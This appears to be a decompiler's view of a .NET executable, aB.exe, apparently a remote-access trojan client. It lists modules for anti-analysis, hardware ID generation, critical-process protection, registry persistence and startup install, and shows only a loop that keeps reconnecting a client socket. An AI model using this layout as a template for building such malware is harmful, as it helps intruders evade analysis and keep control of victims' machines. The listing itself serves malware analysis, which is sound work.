 Assembly Explorer
aB (1.0.0.0)
aB.exe
PE
Type References
References
{ } -
{ } Client
Program @02000002
Settings @02000003
{ } Client.Algorithm
Aes256 @02000011
Sha256 @02000012
{ } Client.Connection
{ } Client.Handle_Packet
{ } Client.Helper
Anti_Analysis @02000006
HwidGen @02000007
IdSender @02000008
Methods @02000009
MutexControl @0200000A
NativeMethods @0200000B
ProcessCritical @0200000D
SetRegistry @0200000E
{ } Client.Install
NormalStartup @02000005
{ } MessagePackLib.MessagePack
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Drawing (4.0.0.0)
System.Core (4.0.0.0)
Microsoft.VisualBasic (10.0.0.0)
System.Management (4.0.0.0)
System.Windows.Forms (4.0.0.0)
Microsoft.CSharp (4.0.0.0)
Program
45 }
46 for (;;)
47 {
48 try
49 {
50 if (!ClientSocket.IsConnected)
51 {
52 ClientSocket.Reconnect();
53 ClientSocket.InitializeClient();
54 }
55 }
56 catch
57 {
58 }
59 Thread.Sleep(5000);
60 }
61 }
62 }
63 }
64